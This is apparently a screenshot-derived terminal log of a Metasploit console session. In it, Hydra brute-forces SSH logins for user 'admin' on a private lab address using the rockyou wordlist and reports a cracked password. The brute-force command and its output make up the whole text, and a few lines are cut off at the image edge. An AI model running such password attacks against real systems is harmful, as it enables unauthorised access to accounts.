 msf6 auxiliary(scanner/ssh/ssh_enumusers) > hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.5
[*] exec: hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 05:53:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
[DATA] attacking ssh://192.168.56.21:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 118.33 tries/min, 355 tries in 00:03h, 14344047 to do in 2020:18h, 13 active
[22][ssh] host: 192.168.56.21   login: admin   password: metallica
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 05:57:22
msf6 auxiliary(scanner/ssh/ssh_enumusers) >